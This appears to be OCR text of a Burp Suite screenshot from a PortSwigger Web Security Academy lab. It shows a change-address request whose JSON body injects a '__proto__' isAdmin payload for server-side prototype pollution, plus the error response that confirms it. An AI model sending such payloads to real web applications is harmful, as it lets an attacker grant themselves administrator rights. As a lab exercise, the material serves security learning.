 Send
Cancel
Target: https://0a67001b03b3c89282caa73e0021004a.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a67001b03b3c89282caa73e0021004a.web-security-academy.net
3 Cookie: session=x6OZ2MUtlnbKqMwIMOVcQzd94lukREsT
4 Content-Length: 208
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Origin:
https://0a67001b03b3c89282caa73e0021004a.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a67001b03b3c89282caa73e0021004a.web-security-academy.n
et/my-account
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"x6OZ2MUtlnbKqMwIMOVcQzd94lukREsT"
21 "__proto__":{
22 "isAdmin":true
23 }
24 }
25
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"170-+slCc1TGOTsM2wyHHMt1iIr7MHI"
5 Date: Mon, 12 Jun 2023 15:42:57 GMT
6 Keep-Alive: timeout=5
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 368
9
10 {
"error":{
"expose":false,
"statusCode":555,
"status":555,
"body":
"{\"address_line_1\":\"Wiener HQ\",\"address_line_2\":\"One
Wiener Way\",\"city\":\"Wienerville\",\"postcode\":\"BU1 1RP
\",\"country\":\"UK\",\"sessionId\":\"x6OZ2MUtlnbKqMwIMOVcQz
d94lukREsT\"\r\n\"__proto__\": {\r\n \"isAdmin\":true\r\n}\r\
n}\r\n",
"type":"entity.parse.failed",
"foo":"bar",
"isAdmin":true
}
}
remove comma to create error
Inspector